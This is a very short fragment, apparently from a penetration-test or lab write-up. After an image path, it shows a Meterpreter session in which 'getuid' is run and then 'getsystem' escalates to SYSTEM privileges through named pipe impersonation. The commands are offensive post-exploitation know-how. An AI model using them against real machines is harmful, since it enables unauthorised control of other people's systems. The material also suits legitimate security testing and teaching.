 meterpreter > getuid
Server username: DESKTOP-3S1QUT5\DOJ
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >